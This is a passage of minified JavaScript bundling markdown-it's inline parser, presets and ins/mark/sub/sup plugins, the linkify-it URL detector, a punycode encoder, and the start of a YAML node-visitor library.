t.pos+=o.length+2,!0}return!1}function yl(t){return/^<a[>\s]/i.test(t)}function vl(t){return/^<\/a\s*>/i.test(t)}function bl(t){const e=32|t;return e>=97&&e<=122}function wl(t,e){if(!t.md.options.html)return!1;const n=t.posMax,r=t.pos;if(60!==t.src.charCodeAt(r)||r+2>=n)return!1;const i=t.src.charCodeAt(r+1);if(33!==i&&63!==i&&47!==i&&!bl(i))return!1;const o=t.src.slice(r).match(Rc);if(!o)return!1;if(!e){const e=t.push("html_inline","",0);e.content=o[0],yl(e.content)&&t.linkLevel++,vl(e.content)&&t.linkLevel--}return t.pos+=o[0].length,!0}const _l=/^&#((?:x[a-f0-9]{1,6}|[0-9]{1,7}));/i,xl=/^&([a-z][a-z0-9]{1,31});/i;function kl(t,e){const n=t.pos,r=t.posMax;if(38!==t.src.charCodeAt(n))return!1;if(n+1>=r)return!1;const i=t.src.charCodeAt(n+1);if(35===i){const r=t.src.slice(n).match(_l);if(r){if(!e){const e="x"===r[1][0].toLowerCase()?parseInt(r[1].slice(1),16):parseInt(r[1],10),n=t.push("text_special","",0);n.content=ia(e)?oa(e):oa(65533),n.markup=r[0],n.info="entity"}return t.pos+=r[0].length,!0}}else{const r=t.src.slice(n).match(xl);if(r){const n=Gs(r[0]);if(n!==r[0]){if(!e){const e=t.push("text_special","",0);e.content=n,e.markup=r[0],e.info="entity"}return t.pos+=r[0].length,!0}}}return!1}function Al(t){const e={},n=t.length;if(!n)return;let r=0,i=-2;const o=[];for(let s=0;s<n;s++){const n=t[s];if(o.push(0),t[r].marker===n.marker&&i===n.token-1||(r=s),i=n.token,n.length=n.length||0,!n.close)continue;e.hasOwnProperty(n.marker)||(e[n.marker]=[-1,-1,-1,-1,-1,-1]);const a=e[n.marker][(n.open?3:0)+n.length%3];let c=r-o[r]-1,l=c;for(;c>a;c-=o[c]+1){const e=t[c];if(e.marker===n.marker&&(e.open&&e.end<0)){let r=!1;if((e.close||n.open)&&(e.length+n.length)%3===0&&(e.length%3===0&&n.length%3===0||(r=!0)),!r){const r=c>0&&!t[c-1].open?o[c-1]+1:0;o[s]=s-c+r,o[c]=r,n.open=!1,e.end=s,e.close=!1,l=-1,i=-2;break}}}-1!==l&&(e[n.marker][(n.open?3:0)+(n.length||0)%3]=l)}}function Sl(t){const e=t.tokens_meta,n=t.tokens_meta.length;Al(t.delimiters);for(let r=0;r<n;r++)e[r]&&e[r].delimiters&&Al(e[r].delimiters)}function El(t){let e,n,r=0;const i=t.tokens,o=t.tokens.length;for(e=n=0;e<o;e++)i[e].nesting<0&&r--,i[e].level=r,i[e].nesting>0&&r++,"text"===i[e].type&&e+1<o&&"text"===i[e+1].type?i[e+1].content=i[e].content+i[e+1].content:(e!==n&&(i[n]=i[e]),n++);e!==n&&(i.length=n)}const Cl=[["text",Zc],["linkify",Qc],["newline",tl],["escape",nl],["backticks",rl],["strikethrough",al.tokenize],["emphasis",hl.tokenize],["link",fl],["image",pl],["autolink",gl],["html_inline",wl],["entity",kl]],Tl=[["balance_pairs",Sl],["strikethrough",al.postProcess],["emphasis",hl.postProcess],["fragments_join",El]];function Ol(){this.ruler=new Ia;for(let t=0;t<Cl.length;t++)this.ruler.push(Cl[t][0],Cl[t][1]);this.ruler2=new Ia;for(let t=0;t<Tl.length;t++)this.ruler2.push(Tl[t][0],Tl[t][1])}Ol.prototype.skipToken=function(t){const e=t.pos,n=this.ruler.getRules(""),r=n.length,i=t.md.options.maxNesting,o=t.cache;if("undefined"!==typeof o[e])return void(t.pos=o[e]);let s=!1;if(t.level<i){for(let a=0;a<r;a++)if(t.level++,s=n[a](t,!0),t.level--,s){if(e>=t.pos)throw new Error("inline rule didn't increment state.pos");break}}else t.pos=t.posMax;s||t.pos++,o[e]=t.pos},Ol.prototype.tokenize=function(t){const e=this.ruler.getRules(""),n=e.length,r=t.posMax,i=t.md.options.maxNesting;while(t.pos<r){const o=t.pos;let s=!1;if(t.level<i)for(let r=0;r<n;r++)if(s=e[r](t,!1),s){if(o>=t.pos)throw new Error("inline rule didn't increment state.pos");break}if(s){if(t.pos>=r)break}else t.pending+=t.src[t.pos++]}t.pending&&t.pushPending()},Ol.prototype.parse=function(t,e,n,r){const i=new this.State(t,e,n,r);this.tokenize(i);const o=this.ruler2.getRules(""),s=o.length;for(let a=0;a<s;a++)o[a](i)},Ol.prototype.State=Xc;const Ml=Ol;function Nl(t){const e={};t=t||{},e.src_Any=ks.source,e.src_Cc=As.source,e.src_Z=Es.source,e.src_P=_s.source,e.src_ZPCc=[e.src_Z,e.src_P,e.src_Cc].join("|"),e.src_ZCc=[e.src_Z,e.src_Cc].join("|");const n="[><｜]";return e.src_pseudo_letter="(?:(?!"+n+"|"+e.src_ZPCc+")"+e.src_Any+")",e.src_ip4="(?:(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\\.){3}(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)",e.src_auth="(?:(?:(?!"+e.src_ZCc+"|[@/\\[\\]()]).)+@)?",e.src_port="(?::(?:6(?:[0-4]\\d{3}|5(?:[0-4]\\d{2}|5(?:[0-2]\\d|3[0-5])))|[1-5]?\\d{1,4}))?",e.src_host_terminator="(?=$|"+n+"|"+e.src_ZPCc+")(?!"+(t["---"]?"-(?!--)|":"-|")+"_|:\\d|\\.-|\\.(?!$|"+e.src_ZPCc+"))",e.src_path="(?:[/?#](?:(?!"+e.src_ZCc+"|"+n+"|[()[\\]{}.,\"'?!\\-;]).|\\[(?:(?!"+e.src_ZCc+"|\\]).)*\\]|\\((?:(?!"+e.src_ZCc+"|[)]).)*\\)|\\{(?:(?!"+e.src_ZCc+'|[}]).)*\\}|\\"(?:(?!'+e.src_ZCc+'|["]).)+\\"|\\\'(?:(?!'+e.src_ZCc+"|[']).)+\\'|\\'(?="+e.src_pseudo_letter+"|[-])|\\.{2,}[a-zA-Z0-9%/&]|\\.(?!"+e.src_ZCc+"|[.]|$)|"+(t["---"]?"\\-(?!--(?:[^-]|$))(?:-*)|":"\\-+|")+",(?!"+e.src_ZCc+"|$)|;(?!"+e.src_ZCc+"|$)|\\!+(?!"+e.src_ZCc+"|[!]|$)|\\?(?!"+e.src_ZCc+"|[?]|$))+|\\/)?",e.src_email_name='[\\-;:&=\\+\\$,\\.a-zA-Z0-9_][\\-;:&=\\+\\$,\\"\\.a-zA-Z0-9_]*',e.src_xn="xn--[a-z0-9\\-]{1,59}",e.src_domain_root="(?:"+e.src_xn+"|"+e.src_pseudo_letter+"{1,63})",e.src_domain="(?:"+e.src_xn+"|(?:"+e.src_pseudo_letter+")|(?:"+e.src_pseudo_letter+"(?:-|"+e.src_pseudo_letter+"){0,61}"+e.src_pseudo_letter+"))",e.src_host="(?:(?:(?:(?:"+e.src_domain+")\\.)*"+e.src_domain+"))",e.tpl_host_fuzzy="(?:"+e.src_ip4+"|(?:(?:(?:"+e.src_domain+")\\.)+(?:%TLDS%)))",e.tpl_host_no_ip_fuzzy="(?:(?:(?:"+e.src_domain+")\\.)+(?:%TLDS%))",e.src_host_strict=e.src_host+e.src_host_terminator,e.tpl_host_fuzzy_strict=e.tpl_host_fuzzy+e.src_host_terminator,e.src_host_port_strict=e.src_host+e.src_port+e.src_host_terminator,e.tpl_host_port_fuzzy_strict=e.tpl_host_fuzzy+e.src_port+e.src_host_terminator,e.tpl_host_port_no_ip_fuzzy_strict=e.tpl_host_no_ip_fuzzy+e.src_port+e.src_host_terminator,e.tpl_host_fuzzy_test="localhost|www\\.|\\.\\d{1,3}\\.|(?:\\.(?:%TLDS%)(?:"+e.src_ZPCc+"|>|$))",e.tpl_email_fuzzy="(^|"+n+'|"|\\(|'+e.src_ZCc+")("+e.src_email_name+"@"+e.tpl_host_fuzzy_strict+")",e.tpl_link_fuzzy="(^|(?![.:/\\-_@])(?:[$+<=>^`|｜]|"+e.src_ZPCc+"))((?![$+<=>^`|｜])"+e.tpl_host_port_fuzzy_strict+e.src_path+")",e.tpl_link_no_ip_fuzzy="(^|(?![.:/\\-_@])(?:[$+<=>^`|｜]|"+e.src_ZPCc+"))((?![$+<=>^`|｜])"+e.tpl_host_port_no_ip_fuzzy_strict+e.src_path+")",e}function Dl(t){const e=Array.prototype.slice.call(arguments,1);return e.forEach((function(e){e&&Object.keys(e).forEach((function(n){t[n]=e[n]}))})),t}function Il(t){return Object.prototype.toString.call(t)}function Ll(t){return"[object String]"===Il(t)}function ql(t){return"[object Object]"===Il(t)}function Fl(t){return"[object RegExp]"===Il(t)}function Bl(t){return"[object Function]"===Il(t)}function Rl(t){return t.replace(/[.?*+^$[\]\\(){}|-]/g,"\\$&")}const $l={fuzzyLink:!0,fuzzyEmail:!0,fuzzyIP:!1};function zl(t){return Object.keys(t||{}).reduce((function(t,e){return t||$l.hasOwnProperty(e)}),!1)}const Pl={"http:":{validate:function(t,e,n){const r=t.slice(e);return n.re.http||(n.re.http=new RegExp("^\\/\\/"+n.re.src_auth+n.re.src_host_port_strict+n.re.src_path,"i")),n.re.http.test(r)?r.match(n.re.http)[0].length:0}},"https:":"http:","ftp:":"http:","//":{validate:function(t,e,n){const r=t.slice(e);return n.re.no_http||(n.re.no_http=new RegExp("^"+n.re.src_auth+"(?:localhost|(?:(?:"+n.re.src_domain+")\\.)+"+n.re.src_domain_root+")"+n.re.src_port+n.re.src_host_terminator+n.re.src_path,"i")),n.re.no_http.test(r)?e>=3&&":"===t[e-3]||e>=3&&"/"===t[e-3]?0:r.match(n.re.no_http)[0].length:0}},"mailto:":{validate:function(t,e,n){const r=t.slice(e);return n.re.mailto||(n.re.mailto=new RegExp("^"+n.re.src_email_name+"@"+n.re.src_host_strict,"i")),n.re.mailto.test(r)?r.match(n.re.mailto)[0].length:0}}},jl="a[cdefgilmnoqrstuwxz]|b[abdefghijmnorstvwyz]|c[acdfghiklmnoruvwxyz]|d[ejkmoz]|e[cegrstu]|f[ijkmor]|g[abdefghilmnpqrstuwy]|h[kmnrtu]|i[delmnoqrst]|j[emop]|k[eghimnprwyz]|l[abcikrstuvy]|m[acdeghklmnopqrstuvwxyz]|n[acefgilopruz]|om|p[aefghklmnrstwy]|qa|r[eosuw]|s[abcdeghijklmnortuvxyz]|t[cdfghjklmnortvwz]|u[agksyz]|v[aceginu]|w[fs]|y[et]|z[amw]",Ul="biz|com|edu|gov|net|org|pro|web|xxx|aero|asia|coop|info|museum|name|shop|рф".split("|");function Hl(t){t.__index__=-1,t.__text_cache__=""}function Vl(t){return function(e,n){const r=e.slice(n);return t.test(r)?r.match(t)[0].length:0}}function Gl(){return function(t,e){e.normalize(t)}}function Wl(t){const e=t.re=Nl(t.__opts__),n=t.__tlds__.slice();function r(t){return t.replace("%TLDS%",e.src_tlds)}t.onCompile(),t.__tlds_replaced__||n.push(jl),n.push(e.src_xn),e.src_tlds=n.join("|"),e.email_fuzzy=RegExp(r(e.tpl_email_fuzzy),"i"),e.link_fuzzy=RegExp(r(e.tpl_link_fuzzy),"i"),e.link_no_ip_fuzzy=RegExp(r(e.tpl_link_no_ip_fuzzy),"i"),e.host_fuzzy_test=RegExp(r(e.tpl_host_fuzzy_test),"i");const i=[];function o(t,e){throw new Error('(LinkifyIt) Invalid schema "'+t+'": '+e)}t.__compiled__={},Object.keys(t.__schemas__).forEach((function(e){const n=t.__schemas__[e];if(null===n)return;const r={validate:null,link:null};if(t.__compiled__[e]=r,ql(n))return Fl(n.validate)?r.validate=Vl(n.validate):Bl(n.validate)?r.validate=n.validate:o(e,n),void(Bl(n.normalize)?r.normalize=n.normalize:n.normalize?o(e,n):r.normalize=Gl());Ll(n)?i.push(e):o(e,n)})),i.forEach((function(e){t.__compiled__[t.__schemas__[e]]&&(t.__compiled__[e].validate=t.__compiled__[t.__schemas__[e]].validate,t.__compiled__[e].normalize=t.__compiled__[t.__schemas__[e]].normalize)})),t.__compiled__[""]={validate:null,normalize:Gl()};const s=Object.keys(t.__compiled__).filter((function(e){return e.length>0&&t.__compiled__[e]})).map(Rl).join("|");t.re.schema_test=RegExp("(^|(?!_)(?:[><｜]|"+e.src_ZPCc+"))("+s+")","i"),t.re.schema_search=RegExp("(^|(?!_)(?:[><｜]|"+e.src_ZPCc+"))("+s+")","ig"),t.re.schema_at_start=RegExp("^"+t.re.schema_search.source,"i"),t.re.pretest=RegExp("("+t.re.schema_test.source+")|("+t.re.host_fuzzy_test.source+")|@","i"),Hl(t)}function Kl(t,e){const n=t.__index__,r=t.__last_index__,i=t.__text_cache__.slice(n,r);this.schema=t.__schema__.toLowerCase(),this.index=n+e,this.lastIndex=r+e,this.raw=i,this.text=i,this.url=i}function Xl(t,e){const n=new Kl(t,e);return t.__compiled__[n.schema].normalize(n,t),n}function Yl(t,e){if(!(this instanceof Yl))return new Yl(t,e);e||zl(t)&&(e=t,t={}),this.__opts__=Dl({},$l,e),this.__index__=-1,this.__last_index__=-1,this.__schema__="",this.__text_cache__="",this.__schemas__=Dl({},Pl,t),this.__compiled__={},this.__tlds__=Ul,this.__tlds_replaced__=!1,this.re={},Wl(this)}Yl.prototype.add=function(t,e){return this.__schemas__[t]=e,Wl(this),this},Yl.prototype.set=function(t){return this.__opts__=Dl(this.__opts__,t),this},Yl.prototype.test=function(t){if(this.__text_cache__=t,this.__index__=-1,!t.length)return!1;let e,n,r,i,o,s,a,c,l;if(this.re.schema_test.test(t)){a=this.re.schema_search,a.lastIndex=0;while(null!==(e=a.exec(t)))if(i=this.testSchemaAt(t,e[2],a.lastIndex),i){this.__schema__=e[2],this.__index__=e.index+e[1].length,this.__last_index__=e.index+e[0].length+i;break}}return this.__opts__.fuzzyLink&&this.__compiled__["http:"]&&(c=t.search(this.re.host_fuzzy_test),c>=0&&(this.__index__<0||c<this.__index__)&&null!==(n=t.match(this.__opts__.fuzzyIP?this.re.link_fuzzy:this.re.link_no_ip_fuzzy))&&(o=n.index+n[1].length,(this.__index__<0||o<this.__index__)&&(this.__schema__="",this.__index__=o,this.__last_index__=n.index+n[0].length))),this.__opts__.fuzzyEmail&&this.__compiled__["mailto:"]&&(l=t.indexOf("@"),l>=0&&null!==(r=t.match(this.re.email_fuzzy))&&(o=r.index+r[1].length,s=r.index+r[0].length,(this.__index__<0||o<this.__index__||o===this.__index__&&s>this.__last_index__)&&(this.__schema__="mailto:",this.__index__=o,this.__last_index__=s))),this.__index__>=0},Yl.prototype.pretest=function(t){return this.re.pretest.test(t)},Yl.prototype.testSchemaAt=function(t,e,n){return this.__compiled__[e.toLowerCase()]?this.__compiled__[e.toLowerCase()].validate(t,n,this):0},Yl.prototype.match=function(t){const e=[];let n=0;this.__index__>=0&&this.__text_cache__===t&&(e.push(Xl(this,n)),n=this.__last_index__);let r=n?t.slice(n):t;while(this.test(r))e.push(Xl(this,n)),r=r.slice(this.__last_index__),n+=this.__last_index__;return e.length?e:null},Yl.prototype.matchAtStart=function(t){if(this.__text_cache__=t,this.__index__=-1,!t.length)return null;const e=this.re.schema_at_start.exec(t);if(!e)return null;const n=this.testSchemaAt(t,e[2],e[0].length);return n?(this.__schema__=e[2],this.__index__=e.index+e[1].length,this.__last_index__=e.index+e[0].length+n,Xl(this,0)):null},Yl.prototype.tlds=function(t,e){return t=Array.isArray(t)?t:[t],e?(this.__tlds__=this.__tlds__.concat(t).sort().filter((function(t,e,n){return t!==n[e-1]})).reverse(),Wl(this),this):(this.__tlds__=t.slice(),this.__tlds_replaced__=!0,Wl(this),this)},Yl.prototype.normalize=function(t){t.schema||(t.url="http://"+t.url),"mailto:"!==t.schema||/^mailto:/i.test(t.url)||(t.url="mailto:"+t.url)},Yl.prototype.onCompile=function(){};const Zl=Yl,Jl=2147483647,Ql=36,tu=1,eu=26,nu=38,ru=700,iu=72,ou=128,su="-",au=/^xn--/,cu=/[^\0-\x7F]/,lu=/[\x2E\u3002\uFF0E\uFF61]/g,uu={overflow:"Overflow: input needs wider integers to process","not-basic":"Illegal input >= 0x80 (not a basic code point)","invalid-input":"Invalid input"},hu=Ql-tu,fu=Math.floor,pu=String.fromCharCode;function du(t){throw new RangeError(uu[t])}function mu(t,e){const n=[];let r=t.length;while(r--)n[r]=e(t[r]);return n}function gu(t,e){const n=t.split("@");let r="";n.length>1&&(r=n[0]+"@",t=n[1]),t=t.replace(lu,".");const i=t.split("."),o=mu(i,e).join(".");return r+o}function yu(t){const e=[];let n=0;const r=t.length;while(n<r){const i=t.charCodeAt(n++);if(i>=55296&&i<=56319&&n<r){const r=t.charCodeAt(n++);56320==(64512&r)?e.push(((1023&i)<<10)+(1023&r)+65536):(e.push(i),n--)}else e.push(i)}return e}const vu=t=>String.fromCodePoint(...t),bu=function(t){return t>=48&&t<58?t-48+26:t>=65&&t<91?t-65:t>=97&&t<123?t-97:Ql},wu=function(t,e){return t+22+75*(t<26)-((0!=e)<<5)},_u=function(t,e,n){let r=0;for(t=n?fu(t/ru):t>>1,t+=fu(t/e);t>hu*eu>>1;r+=Ql)t=fu(t/hu);return fu(r+(hu+1)*t/(t+nu))},xu=function(t){const e=[],n=t.length;let r=0,i=ou,o=iu,s=t.lastIndexOf(su);s<0&&(s=0);for(let a=0;a<s;++a)t.charCodeAt(a)>=128&&du("not-basic"),e.push(t.charCodeAt(a));for(let a=s>0?s+1:0;a<n;){const s=r;for(let e=1,i=Ql;;i+=Ql){a>=n&&du("invalid-input");const s=bu(t.charCodeAt(a++));s>=Ql&&du("invalid-input"),s>fu((Jl-r)/e)&&du("overflow"),r+=s*e;const c=i<=o?tu:i>=o+eu?eu:i-o;if(s<c)break;const l=Ql-c;e>fu(Jl/l)&&du("overflow"),e*=l}const c=e.length+1;o=_u(r-s,c,0==s),fu(r/c)>Jl-i&&du("overflow"),i+=fu(r/c),r%=c,e.splice(r++,0,i)}return String.fromCodePoint(...e)},ku=function(t){const e=[];t=yu(t);const n=t.length;let r=ou,i=0,o=iu;for(const c of t)c<128&&e.push(pu(c));const s=e.length;let a=s;s&&e.push(su);while(a<n){let n=Jl;for(const e of t)e>=r&&e<n&&(n=e);const c=a+1;n-r>fu((Jl-i)/c)&&du("overflow"),i+=(n-r)*c,r=n;for(const l of t)if(l<r&&++i>Jl&&du("overflow"),l===r){let t=i;for(let n=Ql;;n+=Ql){const r=n<=o?tu:n>=o+eu?eu:n-o;if(t<r)break;const i=t-r,s=Ql-r;e.push(pu(wu(r+i%s,0))),t=fu(i/s)}e.push(pu(wu(t,0))),o=_u(i,c,a===s),i=0,++a}++i,++r}return e.join("")},Au=function(t){return gu(t,(function(t){return au.test(t)?xu(t.slice(4).toLowerCase()):t}))},Su=function(t){return gu(t,(function(t){return cu.test(t)?"xn--"+ku(t):t}))},Eu={version:"2.3.1",ucs2:{decode:yu,encode:vu},decode:xu,encode:ku,toASCII:Su,toUnicode:Au},Cu=Eu,Tu={options:{html:!1,xhtmlOut:!1,breaks:!1,langPrefix:"language-",linkify:!1,typographer:!1,quotes:"“”‘’",highlight:null,maxNesting:100},components:{core:{},block:{},inline:{}}},Ou={options:{html:!1,xhtmlOut:!1,breaks:!1,langPrefix:"language-",linkify:!1,typographer:!1,quotes:"“”‘’",highlight:null,maxNesting:20},components:{core:{rules:["normalize","block","inline","text_join"]},block:{rules:["paragraph"]},inline:{rules:["text"],rules2:["balance_pairs","fragments_join"]}}},Mu={options:{html:!0,xhtmlOut:!0,breaks:!1,langPrefix:"language-",linkify:!1,typographer:!1,quotes:"“”‘’",highlight:null,maxNesting:20},components:{core:{rules:["normalize","block","inline","text_join"]},block:{rules:["blockquote","code","fence","heading","hr","html_block","lheading","list","reference","paragraph"]},inline:{rules:["autolink","backticks","emphasis","entity","escape","html_inline","image","link","newline","text"],rules2:["balance_pairs","emphasis","fragments_join"]}}},Nu={default:Tu,zero:Ou,commonmark:Mu},Du=/^(vbscript|javascript|file|data):/,Iu=/^data:image\/(gif|png|jpeg|webp);/;function Lu(t){const e=t.trim().toLowerCase();return!Du.test(e)||Iu.test(e)}const qu=["http:","https:","mailto:"];function Fu(t){const e=ws(t,!0);if(e.hostname&&(!e.protocol||qu.indexOf(e.protocol)>=0))try{e.hostname=Cu.toASCII(e.hostname)}catch(n){}return rs(is(e))}function Bu(t){const e=ws(t,!0);if(e.hostname&&(!e.protocol||qu.indexOf(e.protocol)>=0))try{e.hostname=Cu.toUnicode(e.hostname)}catch(n){}return Qo(is(e),Qo.defaultChars+"%")}function Ru(t,e){if(!(this instanceof Ru))return new Ru(t,e);e||Qs(t)||(e=t||{},t="default"),this.inline=new Ml,this.block=new Wc,this.core=new lc,this.renderer=new Na,this.linkify=new Zl,this.validateLink=Lu,this.normalizeLink=Fu,this.normalizeLinkText=Bu,this.utils=o,this.helpers=na({},s),this.options={},this.configure(t),e&&this.set(e)}Ru.prototype.set=function(t){return na(this.options,t),this},Ru.prototype.configure=function(t){const e=this;if(Qs(t)){const e=t;if(t=Nu[e],!t)throw new Error('Wrong `markdown-it` preset "'+e+'", check name')}if(!t)throw new Error("Wrong `markdown-it` preset, can't be empty");return t.options&&e.set(t.options),t.components&&Object.keys(t.components).forEach((function(n){t.components[n].rules&&e[n].ruler.enableOnly(t.components[n].rules),t.components[n].rules2&&e[n].ruler2.enableOnly(t.components[n].rules2)})),this},Ru.prototype.enable=function(t,e){let n=[];Array.isArray(t)||(t=[t]),["core","block","inline"].forEach((function(e){n=n.concat(this[e].ruler.enable(t,!0))}),this),n=n.concat(this.inline.ruler2.enable(t,!0));const r=t.filter((function(t){return n.indexOf(t)<0}));if(r.length&&!e)throw new Error("MarkdownIt. Failed to enable unknown rule(s): "+r);return this},Ru.prototype.disable=function(t,e){let n=[];Array.isArray(t)||(t=[t]),["core","block","inline"].forEach((function(e){n=n.concat(this[e].ruler.disable(t,!0))}),this),n=n.concat(this.inline.ruler2.disable(t,!0));const r=t.filter((function(t){return n.indexOf(t)<0}));if(r.length&&!e)throw new Error("MarkdownIt. Failed to disable unknown rule(s): "+r);return this},Ru.prototype.use=function(t){const e=[this].concat(Array.prototype.slice.call(arguments,1));return t.apply(t,e),this},Ru.prototype.parse=function(t,e){if("string"!==typeof t)throw new Error("Input data should be a String");const n=new this.core.State(t,this,e);return this.core.process(n),n.tokens},Ru.prototype.render=function(t,e){return e=e||{},this.renderer.render(this.parse(t,e),this.options,e)},Ru.prototype.parseInline=function(t,e){const n=new this.core.State(t,this,e);return n.inlineMode=!0,this.core.process(n),n.tokens},Ru.prototype.renderInline=function(t,e){return e=e||{},this.renderer.render(this.parseInline(t,e),this.options,e)};const $u=Ru;function zu(t){function e(t,e){const n=t.pos,r=t.src.charCodeAt(n);if(e)return!1;if(43!==r)return!1;const i=t.scanDelims(t.pos,!0);let o=i.length;const s=String.fromCharCode(r);if(o<2)return!1;if(o%2){const e=t.push("text","",0);e.content=s,o--}for(let a=0;a<o;a+=2){const e=t.push("text","",0);e.content=s+s,(i.can_open||i.can_close)&&t.delimiters.push({marker:r,length:0,jump:a/2,token:t.tokens.length-1,end:-1,open:i.can_open,close:i.can_close})}return t.pos+=i.length,!0}function n(t,e){let n;const r=[],i=e.length;for(let o=0;o<i;o++){const i=e[o];if(43!==i.marker)continue;if(-1===i.end)continue;const s=e[i.end];n=t.tokens[i.token],n.type="ins_open",n.tag="ins",n.nesting=1,n.markup="++",n.content="",n=t.tokens[s.token],n.type="ins_close",n.tag="ins",n.nesting=-1,n.markup="++",n.content="","text"===t.tokens[s.token-1].type&&"+"===t.tokens[s.token-1].content&&r.push(s.token-1)}while(r.length){const e=r.pop();let i=e+1;while(i<t.tokens.length&&"ins_close"===t.tokens[i].type)i++;i--,e!==i&&(n=t.tokens[i],t.tokens[i]=t.tokens[e],t.tokens[e]=n)}}t.inline.ruler.before("emphasis","ins",e),t.inline.ruler2.before("emphasis","ins",(function(t){const e=t.tokens_meta,r=(t.tokens_meta||[]).length;n(t,t.delimiters);for(let i=0;i<r;i++)e[i]&&e[i].delimiters&&n(t,e[i].delimiters)}))}function Pu(t){function e(t,e){const n=t.pos,r=t.src.charCodeAt(n);if(e)return!1;if(61!==r)return!1;const i=t.scanDelims(t.pos,!0);let o=i.length;const s=String.fromCharCode(r);if(o<2)return!1;if(o%2){const e=t.push("text","",0);e.content=s,o--}for(let a=0;a<o;a+=2){const e=t.push("text","",0);e.content=s+s,(i.can_open||i.can_close)&&t.delimiters.push({marker:r,length:0,jump:a/2,token:t.tokens.length-1,end:-1,open:i.can_open,close:i.can_close})}return t.pos+=i.length,!0}function n(t,e){const n=[],r=e.length;for(let i=0;i<r;i++){const r=e[i];if(61!==r.marker)continue;if(-1===r.end)continue;const o=e[r.end],s=t.tokens[r.token];s.type="mark_open",s.tag="mark",s.nesting=1,s.markup="==",s.content="";const a=t.tokens[o.token];a.type="mark_close",a.tag="mark",a.nesting=-1,a.markup="==",a.content="","text"===t.tokens[o.token-1].type&&"="===t.tokens[o.token-1].content&&n.push(o.token-1)}while(n.length){const e=n.pop();let r=e+1;while(r<t.tokens.length&&"mark_close"===t.tokens[r].type)r++;if(r--,e!==r){const n=t.tokens[r];t.tokens[r]=t.tokens[e],t.tokens[e]=n}}}t.inline.ruler.before("emphasis","mark",e),t.inline.ruler2.before("emphasis","mark",(function(t){let e;const r=t.tokens_meta,i=(t.tokens_meta||[]).length;for(n(t,t.delimiters),e=0;e<i;e++)r[e]&&r[e].delimiters&&n(t,r[e].delimiters)}))}const ju=/\\([ \\!"#$%&'()*+,./:;<=>?@[\]^_`{|}~-])/g;function Uu(t,e){const n=t.posMax,r=t.pos;if(126!==t.src.charCodeAt(r))return!1;if(e)return!1;if(r+2>=n)return!1;t.pos=r+1;let i=!1;while(t.pos<n){if(126===t.src.charCodeAt(t.pos)){i=!0;break}t.md.inline.skipToken(t)}if(!i||r+1===t.pos)return t.pos=r,!1;const o=t.src.slice(r+1,t.pos);if(o.match(/(^|[^\\])(\\\\)*\s/))return t.pos=r,!1;t.posMax=t.pos,t.pos=r+1;const s=t.push("sub_open","sub",1);s.markup="~";const a=t.push("text","",0);a.content=o.replace(ju,"$1");const c=t.push("sub_close","sub",-1);return c.markup="~",t.pos=t.posMax+1,t.posMax=n,!0}function Hu(t){t.inline.ruler.after("emphasis","sub",Uu)}const Vu=/\\([ \\!"#$%&'()*+,./:;<=>?@[\]^_`{|}~-])/g;function Gu(t,e){const n=t.posMax,r=t.pos;if(94!==t.src.charCodeAt(r))return!1;if(e)return!1;if(r+2>=n)return!1;t.pos=r+1;let i=!1;while(t.pos<n){if(94===t.src.charCodeAt(t.pos)){i=!0;break}t.md.inline.skipToken(t)}if(!i||r+1===t.pos)return t.pos=r,!1;const o=t.src.slice(r+1,t.pos);if(o.match(/(^|[^\\])(\\\\)*\s/))return t.pos=r,!1;t.posMax=t.pos,t.pos=r+1;const s=t.push("sup_open","sup",1);s.markup="^";const a=t.push("text","",0);a.content=o.replace(Vu,"$1");const c=t.push("sup_close","sup",-1);return c.markup="^",t.pos=t.posMax+1,t.posMax=n,!0}function Wu(t){t.inline.ruler.after("emphasis","sup",Gu)}const Ku=Symbol.for("yaml.alias"),Xu=Symbol.for("yaml.document"),Yu=Symbol.for("yaml.map"),Zu=Symbol.for("yaml.pair"),Ju=Symbol.for("yaml.scalar"),Qu=Symbol.for("yaml.seq"),th=Symbol.for("yaml.node.type"),eh=t=>!!t&&"object"===typeof t&&t[th]===Ku,nh=t=>!!t&&"object"===typeof t&&t[th]===Xu,rh=t=>!!t&&"object"===typeof t&&t[th]===Yu,ih=t=>!!t&&"object"===typeof t&&t[th]===Zu,oh=t=>!!t&&"object"===typeof t&&t[th]===Ju,sh=t=>!!t&&"object"===typeof t&&t[th]===Qu;function ah(t){if(t&&"object"===typeof t)switch(t[th]){case Yu:case Qu:return!0}return!1}function ch(t){if(t&&"object"===typeof t)switch(t[th]){case Ku:case Yu:case Ju:case Qu:return!0}return!1}const lh=t=>(oh(t)||ah(t))&&!!t.anchor,uh=Symbol("break visit"),hh=Symbol("skip children"),fh=Symbol("remove node");function ph(t,e){const n=yh(e);if(nh(t)){const e=dh(null,t.contents,n,Object.freeze([t]));e===fh&&(t.contents=null)}else dh(null,t,n,Object.freeze([]))}function dh(t,e,n,r){const i=vh(t,e,n,r);if(ch(i)||ih(i))return bh(t,r,i),dh(t,i,n,r);if("symbol"!==typeof i)if(ah(e)){r=Object.freeze(r.concat(e));for(let t=0;t<e.items.length;++t){const i=dh(t,e.items[t],n,r);if("number"===typeof i)t=i-1;else{if(i===uh)return uh;i===fh&&(e.items.splice(t,1),t-=1)}}}else if(ih(e)){r=Object.freeze(r.concat(e));const t=dh("key",e.key,n,r);if(t===uh)return uh;t===fh&&(e.key=null);const i=dh("value",e.value,n,r);if(i===uh)return uh;i===fh&&(e.value=null)}return i}async function mh(t,e){const n=yh(e);if(nh(t)){const e=await gh(null,t.contents,n,Object.freeze([t]));e===fh&&(t.contents=null)}else await gh(null,t,n,Object.freeze([]))}async function gh(t,e,n,r){const i=await vh(t,e,n,r);if(ch(i)||ih(i))return bh(t,r,i),gh(t,i,n,r);if("symbol"!==typeof i)if(ah(e)){r=Object.freeze(r.concat(e));for(let t=0;t<e.items.length;++t){const i=await gh(t,e.items[t],n,r);if("number"===typeof i)t=i-1;else{if(i===uh)return uh;i===fh&&(e.items.splice(t,1),t-=1)}}}else if(ih(e)){r=Object.freeze(r.concat(e));const t=await gh("key",e.key,n,r);if(t===uh)return uh;t===fh&&(e.key=null);const i=await gh("value",e.value,n,r);if(i===uh)return uh;i===fh&&(e.value=null)}return i}function yh(t){return"object"===typeof t&&(t.Collection||t.Node||t.Value)?Object.assign({Alias:t.Node,Map:t.Node,Scalar:t.Node,Seq:t.Node},t.Value&&{Map:t.Value,Scalar:t.Value,Seq:t.Value},t.Collection&&{Map:t.Collection,Seq:t.Collection},t):t}function vh(t,e,n,r){return"function"===typeof 